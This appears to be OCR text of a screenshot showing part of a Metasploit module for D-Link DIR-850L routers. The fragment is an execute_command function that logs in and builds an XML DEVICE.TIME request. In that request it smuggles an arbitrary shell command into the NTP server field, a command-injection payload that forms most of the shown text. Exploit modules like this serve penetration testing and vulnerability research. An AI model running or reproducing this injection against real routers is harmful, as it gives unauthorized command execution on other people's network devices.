 dlink_dir850l_unauth_exec.rb ×
165 def execute_command(cmd, opts)
166 uid = login(@username, @password) # reason being for loop is cause UID expires for some reason after executin
1 command
167 payload = "<?xml version=\"1.0\" encoding=\"utf-8\"?>\r\n"
168 payload << "<postxml>\r\n"
169 payload << "<module>\r\n"
170 payload << "  <service>DEVICE.TIME</service>\r\n"
171 payload << "  <device>\r\n"
172 payload << "    <time>\r\n"
173 payload << "      <ntp>\r\n"
174 payload << "        <enable>1</enable>\r\n"
175 payload << "        <period>604800</period>\r\n"
176 payload << "        <server>#{Rex::Text.rand_text_alpha_lower(8)}; (#{cmd}&); </server>\r\n"
177 payload << "      </ntp>\r\n"
178 payload << "      <ntp6>\r\n"
179 payload << "        <enable>1</enable>\r\n"
180 payload << "        <period>604800</period>\r\n"
181 payload << "      </ntp6>\r\n"
182 payload << "      <timezone>20</timezone>\r\n"
183 payload << "      <time/>\r\n"
184 payload << "      <date/>\r\n"
185 payload << "      <dst>0</dst>\r\n"
186 payload << "      <dstmanual/>\r\n"
187 payload << "      <dstoffset/>\r\n"
188 payload << "    </time>\r\n"
189 payload << "  </device>\r\n"
190 payload << "</module>\r\n"
191 payload << "</postxml>"
红日安全